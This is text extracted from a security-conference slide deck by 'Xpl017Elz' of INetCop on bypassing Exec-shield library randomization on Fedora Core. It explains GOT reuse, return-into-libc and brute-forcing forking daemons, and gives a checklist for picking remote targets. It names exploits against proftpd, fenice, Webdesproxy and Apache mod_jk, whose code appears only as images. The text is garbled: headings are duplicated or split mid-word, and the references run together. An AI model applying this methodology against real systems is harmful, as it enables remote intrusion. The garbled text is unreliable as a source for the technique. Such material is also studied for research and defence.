

[Address of functions stored in GOT after the randomization]

#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.)**

If the address of execution function were eccentric and you failed in finding same physical offset, you could still use some other code address which calls execution function. Only this time, you don't right to exec() but call it.





#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.)**

+------------------------------+

The structure of exploit code is somewhat like below. These functions will be available after rearrangement from runtime linker. If the GOT is not loaded with address in it because no function was called, you can just call a function inside the exploit code and then copy it.





#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.)**

#### **proftpd 1.3.0** local overflow exploit example on REAL FC5, FC6 system:



#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.) library (cont.)Circumventing (cont.)**

#### **fenice OMS server remote overflow exploi OMS server overflow exploit example on REAL FC6 system: t example on REAL FC6 system:**



[part of fenice OMS server exploit code on randomized library]

#### **Webdesproxy remote overflow exploit example on REAL FC6 system:**



[part of Webdesproxy exploit code on randomized library]

#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.)**

#### Apache mod\_jk 2.0.2 remote overflow exploit example on REAL FC6 and Fedora 7, 8:



[ Part of apache exploit code on randomized library]

### **4. Remote exploit FRAMEWORK on Exec 4. Remote exploit FRAMEWORK on Exec-shield**

### **(1) Whether the process of (1) Whether the process of Daemon forks or not Daemon forks or not**

#### 1-1. standalone daemon service

if the process forks, you can apply a brute-force attack but without the divergence the daemon will be terminated at one single attack, so no brute-force attack is possible.

#### 1-2. super daemon service

It will run a new process whenever clients access, so a brute-force attack will work on a super daemon.

### **(2) Status of Random mapped library (2) Status of Random mapped library**

2-1. If the location of library is changed on every single access of clients, it means the service is either a super daemon or a stand alone daemon that creates totally new child process every time. (On some systems, however, the location of library is not randomized due to the version of system)

2-2. If the location is not changed on access base but is changed when the daemon is restarted, then the daemon is a kind of standalone daemon service.

### **(3) Exploitation concerning the structure of program**

3-1. When some data are input into static buffer, check whether the data are executable and also whether you can use the data as an argument for return-into-libc $()$ .

3-2. If it is possible to input null into attack code and to do a brute-force attack, the exploitation will be a piece of cake.



### **4. Remote exploit FRAMEWORK on Exec 4. Remote exploit FRAMEWORK on Exec-shield**

### **(3) Exploitation concerning th (3) Exploitation concerning the structure of program (cont.) e structure of program (cont.)**

3-3. When there is a execution related plt on the target program

1) Check if the attacker can execute a shell through standard input/output.

2) If it is not the case, try to formulate some command with another method (go back to  $3-1$ )

### **(4) Vulnerabilities applied easily on exec (4) Vulnerabilities applied easily on exec-shield system**

4-1. If the system has a daemon environment which is open to brute-force attack due to the process fork or stack based overflow vulnerability with possible null input, it is easy to be cracked.

4-2. When the program has execution related function in it such as system(), popen(), exec families on plt

4-3. Even a standalone daemon with no null input and no execution related function on plt can be vulnerable when a stack based overflow occurs in some condition in which a hacker can combine execution command and specific system command.

### **(5) Vulnerabilities hardly applied on exec (5) Vulnerabilities hardly applied on exec-shield system**

5-1. When there is a limitation on the size of overrun buffer, it can lower the attack liability due to failing command combination.

5-2. It is hard to attack on remote , when the overflow buffer is in main() on FC5 and above systems.



### **5. Reference 5. Reference**

**Aleph One: "Phrack 49-7 - Smashing the stack for fun and profit" Solar Designer: "Getting around non-executable stack (and fix)" Rafal Wojtczuk Wojtczuk: "Defeating Solar Designer non : "Defeating Solar Designer non-executable stack patch" executable stack patch" Lamagra: "Corezine - Project OMEGA" klog: "Phrack 55-8 - The Frame Pointer Overwrite" The Frame Pointer Overwrite" Bulba and Kil3r, Lam3rZ: " and Kil3r, Lam3rZ: "Phrack 56-5 - Bypassing Bypassing StackGuard and StackShield StackShield" Nergal (Rafal Wojtczuk): "Phrack 58-4 - The advanced return-into-lib(c) exploits" Stack Shield: http:// Stack Shield: http://www.angelfire.com/sk/stackshield www.angelfire.com/sk/stackshield/ Solar Designer: http:// Solar Designer: http://www.openwall.com/linux www.openwall.com/linux/ PaX Team: http:// Team: http://pax.grsecurity.net pax.grsecurity.net/ Exec-shield: http://people.redhat.com/mingo/exec-shield/ my article: http://x82.inetcop. my article: http://x82.inetcop.org/h0me/papers/FC\_exploit/ org/h0me/papers/FC\_exploit/**



# **The End The End -**

### *Thanks for listening. Thanks for listening.*

**By "dong-houn yoU" (Xpl017Elz), in INetCop(c). MSN & E-mail: szoahc(at)hotmail(dot)com Home: http://x82.inetcop.org**

